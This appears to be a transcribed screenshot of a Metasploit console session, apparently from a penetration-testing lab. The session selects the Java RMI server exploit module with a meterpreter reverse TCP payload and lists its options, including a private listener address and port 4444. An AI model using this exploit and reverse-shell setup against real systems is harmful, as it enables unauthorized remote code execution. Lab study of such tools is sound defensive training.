 msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options

Module options (exploit/multi/misc/java_rmi_server):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      1099             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                     no        The URI to use for this exploit (default is random)

Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)

View the full module info with the info, or info -d command.